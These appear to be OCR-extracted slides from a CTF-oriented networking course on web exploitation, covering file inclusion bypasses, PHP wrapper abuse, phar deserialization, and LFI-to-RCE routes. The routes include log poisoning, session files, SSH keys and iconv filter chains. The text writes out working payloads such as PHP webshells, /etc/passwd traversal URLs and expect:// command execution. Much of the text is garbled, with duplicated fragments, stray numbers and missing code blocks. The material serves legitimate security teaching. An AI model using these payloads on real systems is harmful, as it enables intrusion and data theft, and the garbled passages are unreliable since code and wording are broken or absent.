# \*Computer Networks Advanced COMPASS CTF

July 7, 2022

o design and write an exploit to<br>vulnerabilities last week, and<br> $\frac{1}{2}$ The most interesting part in the web exploitation is to design and write an exploit to attack the web pages. We have discussed several web vulnerabilities last week, and let's dig deeper today.

Where you can find the existing vulnerabilities:

- **I** CVE list
- $\blacktriangleright$  shodan database
- **Exploit DB**

#### Web Hacking Methodology

Figure 1<br>
Infirm that you have searched<br>
International search of the search of the search of the search of the<br>
International search of the search of the search of the search of the<br>
International search of the search of t In every pen-test web there is several hidden and obvious places that might be vulnerable. This post is meant to be a checklist to confirm that you have searched vulnerabilities in all the possible places.

We have 2 common entry points: the proxy and the user input.

Almost all the vulnerabilities happen here.

#### Proxy

Nowadays web applications usually uses some kind of intermediary proxies, those may be (ab)used to exploit vulnerabilities. These vulnerabilities need a vulnerable proxy to be in place, but they usually also need some extra vulnerability in the backend.

- $\triangle$  Abusing hop-by-hop headers
- <sup>\*</sup> Cache Poisoning and Cache Deception
- **\*** HTTP Request Smuggling
- $H2C$  Smuggling
- Server Side Inclusion/Edge Side Inclusion
- \* Uncovering Cloudflare
- \* XSLT Server Side Injection

intermediary proxies, those may<br>ilities need a vulnerable proxy to<br>herability in the backend.<br><br>e intermediate services are more<br>wy vulnerability can give you Proxy vulnerabilities are usually harder to exploit. The intermediate services are more secure than most websites. However, exploiting a proxy vulnerability can give you access to many servers.

#### User input

Most of the web applications will allow users to input some data that will be processed later. Depending on the structure of the data the server is expecting some vulnerabilities may or may not apply.

- **E** Relected Values
- $\bullet$  Search functionalities
- **Forms, WebSockets and PostMsgs**
- **F** HTTP Headers
- **B**ypasses
- $\bullet$  Structured objects / Specific functionalities
- $F$  Files



#### File Inclusion

remote server (Best: You can<br>this is disabled by default<br>.<br>some way the file that is going<br>lude, include\_once<br>this tool: Remote File Inclusion (RFI): The file is loaded from a remote server (Best: You can write the code and the server will execute it). In php this is disabled by default (allow url include).

Local File Inclusion (LFI): The sever loads a local file.

The vulnerability occurs when the user can control in some way the file that is going to be load by the server.

Vulnerable PHP functions: require, require\_once, include, include\_once

How to find a FI? Using Burp Suite's auditing tool or this tool:

https://github.com/kurobeats/fimap

 $\frac{1}{2}$ Fuzzing a file inclusion with the dictionary: https://github.com/carlospolop/Auto\_Wordlists/blob/ main/wordlists/file\_inclusion\_linux.txt For windows server: https://github.com/carlospolop/Auto\_Wordlists/blob/ main/wordlists/file\_inclusion\_windows.txt

# LFI and bypasses

http://example.com/index.php?page=../../../etc/passwd

# traversal sequences stripped non-recursively

http://example.com/index.php?page=....//....//....//etc/passwd

Null byte (%00)

http://example.com/index.php?page=../../../etc/passwd%00

# Encoding

I http://example.com/index.php?page=..%252f..%252f..%252fetc%252fpasswd

#### From existent folder

http://example.com/index.php?page=utils/scripts/../../../../../etc/passwd

# LFI / RFI using PHP wrappers & protocols

php://filter

PHP filters allow perform basic modification operations on the data before being it's read or written. There are 5 categories of filters:

- <sup>\*</sup> String Filters:
	- $*$  string.rot13
	- $*$  string.toupper
	- **\*** string.tolower
	- **\*** string.strip tags: Remove tags from the data (everything between  $\leq$ " and ">" chars)
- Conversion Filters:
	- \* convert.base64-encode
	- \* convert base64-decode
	- \* convert.quoted-printable-encode
	- \* convert.quoted-printable-decode
- ns on the data before being it's<br>
ta (everything between "<" and<br>
ta (everything between "<" and<br>
put\_enc>). To get the list of<br>
le: iconv -l<br>
9  $*$  convert iconv $*$  · Transforms to a different encoding(convert.iconv.<input\_enc>.<output\_enc>). To get the list of all the encodings supported run in the console: iconv -l

\* Compression Filters:

- \* zlib.deflate: Compress the content (useful if exfiltrating a lot of info)
- \* zlib.inflate: Decompress the data
- **Encryption Filters:** 
	- \* mcrypt.\* : Deprecated
	- \* mdecrypt.\* : Deprecated
- *E* Other Filters:
- exfiltrating a lot of info)<br>ers()); you can find a couple of<br>a<br>couple of \* Running in php var dump(stream get filters()); you can find a couple of unexpected filters:
	- I consumed
	- \* dechunk: reverses HTTP chunked encoding
	- $*$  convert  $*$



The part "php://filter" is case insensitive

# php://fd

This wrapper allows to access file descriptors that the process has open. Potentially useful to exfiltrate the content of opened files:

echo file get contents("php://fd/3"); \$myfile = fopen("/etc/passwd", "r");

e process has open. Potentially<br>
//stderr to access the file<br>
could be useful in an attack)<br>
12 You can also use php://stdin, php://stdout and php://stderr to access the file descriptors 0, 1 and 2 respectively (not sure how this could be useful in an attack)

# zip:// and rar://

Upload a Zip or Rar file with a PHPShell inside and access it.

In order to be able to abuse the rar protocol it need to be specifically activated.



# data://



http://example.net/?page=data:text/plain;base64,

Fun fact: you can trigger an XSS and bypass the Chrome Auditor with :

http://example.com/index.php?page=data:application/x-httpd-

php;base64,PHN2ZyBvbmxvYWQ9YWxlcnQoMSk+

Note that this protocol is restricted by php configurations allow url open and allow url include

expect://

ing this.<br>
In the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of Expect has to be activated. You can execute code using this.

- http://example.com/index.php?page=expect://id 1
- http://example.com/index.php?page=expect://ls  $\overline{2}$

# input://

Specify your payload in the POST parameters

- http://example.com/index.php?page=php://input
- POST DATA: <? php system('id'); ?>



# phar://

A .phar file can be also used to execute PHP code if the web is using some function like include to load the file.



A file called test.phar will be generated that you can use to abuse the LFI.

The web is using some function<br>The same of the UFI.<br>In the php code inside of it, for<br>en(), file() or file\_exists(),<br>buse a deserialization occurring<br> $\frac{1}{2}$ If the LFI is just reading the file and not executing the php code inside of it, for example using functions like file get contents(), fopen(), file() or file exists(), md5 file(), filemtime() or filesize(). You can try to abuse a deserialization occurring when reading a file using the phar protocol.

# phar:// deserialization

erialized format, so, when parsed,<br>
Exerialization vulnerability<br>
eserialization will occur even<br>
file\_get\_contents(), fopen(),<br>
ze().<br>
web get the size of an arbitrary<br>
side the code you find a class<br>  $\frac{1}{2}$ <br>  $\frac{1}{2}$ Phar files (PHP Archive) files contain meta data in serialized format, so, when parsed, this metadata is deserialized and you can try to abuse a deserialization vulnerability inside the PHP code.

The best thing about this characteristic is that this deserialization will occur even using PHP functions that do not eval PHP code like file get contents(), fopen(), file() or file  $exists()$ , md5 file(), filemtime() or filesize().

So, imagine a situation where you can make a PHP web get the size of an arbitrary file an arbitrary file using the phar:// protocol, and inside the code you find a class similar to the following one:



You can create a phar file that when loaded will abuse this class to execute arbitrary commands with something like:



e this class to execute arbitrary<br>added at the beginning of the<br> $\frac{1}{2}$ Note how the magic bytes of JPG ( $\xff\xd8\xf$ ) are added at the beginning of the phar file to bypass possible file uploads restrictions.

## LFI via PHP's 'assert'

ering traversal strings such as<br>I "Hacking attempt" or "Nice<br>ter that looks like this:<br>"Detected hacking attempt!");<br>statement using the system()<br>m. If you encounter a difficult LFI that appears to be filtering traversal strings such as ".." and responding with something along the lines of "Hacking attempt" or "Nice try!", an 'assert' injection payload may work.

A payload like this:

will successfully exploit PHP code for a "file" parameter that looks like this:

It's also possible to get RCE in a vulnerable "assert" statement using the system() function:

Be sure to URL-encode payloads before you send them.

## LFI2RCE

Basic RFI

- $\mathbf{1}$
- com/mal.php<br>shared\mal.php<br>21  $\overline{2}$

#### Via Apache log file

clude function you could try to<br>user agent or inside a GET<br>); ?> and execute code using the<br>do of simple quotes, the double<br>will throw an error there and<br>the code inside the logs could be<br>eader authorisation "basic"<br>inside If the Apache server is vulnerable to LFI inside the include function you could try to access to /var/log/apache2/access.log, set inside the user agent or inside a GET parameter a php shell like  $\langle ?p$ hp system(\$ GET['c']); ? and execute code using the "c" GET parameter.

Note that if you use double quotes for the shell instead of simple quotes, the double quotes will be modified for the string "quote;", PHP will throw an error there and nothing else will be executed.

This could also be done in other logs but be careful, the code inside the logs could be URL encoded and this could destroy the Shell. The header authorisation "basic" contains "user:password" in Base64 and it is decoded inside the logs. The PHPShell could be inserted inside this header.

Other possible log paths:

- /var/log/apache2/access.log /var/log/apache/access.log /var/log/apache2/error.log /var/log/apache/error.log /usr/local/apache/log/error log /usr/local/apache2/log/error\_log /var/log/nginx/access.log /var/log/nginx/error.log
- /var/log/httpd/error\_log 9

#### Via Email

Initializing  $\langle ?\text{php} \rangle$  echomail Send a mail to a internal account (user@localhost) containing <?php echo system( $$REQUEST['cmd"]$ ); ? and access to the mail /var/mail/USER&cmd=whoami

# Via /proc/\*/fd/\*

Upload a lot of shells (for example : 100)

 $I = \text{PID}/\text{fd}/\text{F}$ . with  $I = \text{PID}$ <br>descriptor (can be brute forced<br> $I = \text{total}$ Include http://example.com/index.php?page=/proc/\$PID/fd/\$FD, with \$PID = PID of the process (can be brute forced) and \$FD the file descriptor (can be brute forced too)

# Via /proc/self/environ

will be reflected inside the<br>viron HTTP/1.1<br>26 Like a log file, send the payload in the User-Agent, it will be reflected inside the /proc/self/environ file

- -1
- User-Agent:  $\langle$ ?=phpinfo(); ?>

#### Via upload

If you can upload a file, just inject the shell payload in it (e.g :  $\langle$ ?php system(\$ GET['c']); ?> ).

 $\mathbf{1}$ 

n it (e.g :  $\langle$ ?php<br>d/file.png<br>to the metadata of the<br> $\frac{1}{27}$ In order to keep the file readable it is best to inject into the metadata of the pictures/doc/pdf

#### Via Zip fie upload

Upload a ZIP file containing a PHP shell compressed and access:

and access:<br>
.zip%23rce.php<br>
28  $\mathbf{1}$ 

#### Via PHP sessions

Check if the website use PHP Session (PHPSESSID)

- 
- $\overline{2}$

In PHP these sessions are stored into /var/lib/php5/sess\[PHPSESSID]\_ files

- /var/lib/php5/sess\_i56kgbsq9rm8ndg3qbarhsbm27.
- $\overline{2}$

Set the cookie to  $\langle$ ?php system('cat /etc/passwd');? $>$ 

1

Use the LFI to include the PHP session file

path=/<br>20:21:29 GMT; path=/; httponly<br>sess\[PHPSESSID]\_ files<br>s:0:"";user|s:6:"admin";pass|s:6:"admin";|<br>><br>Sass=password&lang=en\_us.php<br>/../../../../../../var/lib/php5/<br>29 sess i56kgbsq9rm8ndg3qbarhsbm2

#### Via ssh

/self/status & /etc/passwd) and<br>a<br>a<br>a<br>a<br>a If ssh is active check which user is being used (/proc/self/status & /etc/passwd) and try to access <HOME>/.ssh/id\_rsa

## Via vsftpd logs

I The logs of this FTP server are stored in /var/log/vsftpd.log. If you have a LFI and can access a exposed vsftpd server, you could try to login setting the PHP payload in the username and then access the logs using the LFI.

## LFI2RCE via PHP Filters

Solving "includer's revenge (for you, php inclusion master)" from hxp ctf 2021 without controlling any files

#### The rough Idea

ster)" from hxp ctf 2021 without<br>vael where he bypassed a filter<br>and wondered if that trick could<br>an be used for that :D<br>e a similar approach, but here is<br>thinking about this:<br>things:<br>d \x1b\$)C to the string<br>sically just i During the competition I read this blogpost from gynvael where he bypassed a filter using the convert.iconv functionality of php://filter/ and wondered if that trick could be used to generate a php backdoor ... turns out it can be used for that :D

There are probably different/better solutions that take a similar approach, but here is what I came up with after spending quite some time thinking about this:

After playing around a little, I noticed two interesting things:

convert.iconv.UTF8.CSISO2022KR will always prepend \x1b\$)C to the string

convert.base64-decode is extremely tolerant, it will basically just ignore any characters that aren't valid base64.

Using these we can do the following:

prepend  $(x1b)(x)C$  to our string as described above

initial base64 intact and<br>here the only valid base64 char is<br>Il remove any garbage in between<br>: finished yet<br>33 apply some chain of iconv conversions that leaves our initial base64 intact and converts the part we just prepended to some string where the only valid base64 char is the next part of our base64-encoded php code

base64-decode and base64-encode the string which will remove any garbage in between

Go back to 1 if the base64 we want to construct isn't finished yet

base64-decode to get our php code

#### Getting the filter chains for step 2

ersion step at a time, looking at<br>which to continue. (Considering<br>been better to automate this<br>rom iconv -I since somehow none<br>in terms of alias names.<br>ate our backdoor getting the flag<br>ate our backdoor getting the flag I pretty much got these by just bruteforcing one conversion step at a time, looking at the results and then choosing interesting results from which to continue. (Considering the amount of time this cost me it probably would've been better to automate this entirely) hile bruteforcing I had to try all the aliases from iconv -l since somehow none of the iconv versions I found online seemed to match in terms of alias names.

# Getting the flag

Now that we have our string of filters that will generate our backdoor getting the flag is as easy as



This writeup explains that you can use php filters to generate arbitrary content as output. Which basically means that you can generate arbitrary php code for the include without needing to write it into a file.

Basically the goal of the script is to generate a Base64 string at the begging of the file that will be finally decoded providing the desired payload that will be interpreted by include.

The bases to do this are:

convert.iconv.UTF8.CSISO2022KR will always prepend \x1b\$)C to the string

generate arbitrary content as<br>arbitrary php code for the<br>4 string at the begging of the file<br>oad that will be interpreted by<br>d \x1b\$)C to the string<br>sically just ignore any characters<br>finds unexpected "=" but those<br>ilter. convert.base64-decode is extremely tolerant, it will basically just ignore any characters that aren't valid base64. It gives some problems if it finds unexpected  $" ="$  but those can be removed with the convert icony. UTF8. UTF7 filter

The loop to generate arbitrary content is:

prepend \x1b\$)C to our string as described above

initial base64 intact and<br>here the only valid base64 char is<br>Il remove any garbage in between<br>: finished yet<br>36 apply some chain of iconv conversions that leaves our initial base64 intact and converts the part we just prepended to some string where the only valid base64 char is the next part of our base64-encoded php code

base64-decode and base64-encode the string which will remove any garbage in between

Go back to 1 if the base64 we want to construct isn't finished yet

base64-decode to get our php code
# Command Injection

# What is command Injection?

is a web security vulnerability<br>system (OS) commands on the<br>ly compromise the application<br>may need to terminate the<br> $\frac{1}{37}$ OS command injection (also known as shell injection) is a web security vulnerability that allows an attacker to execute arbitrary operating system (OS) commands on the server that is running an application, and typically fully compromise the application and all its data.

#### Context

Depending on where your input is being injected you may need to terminate the quoted context (using " or ') before the commands.

### Command Injection/Execution

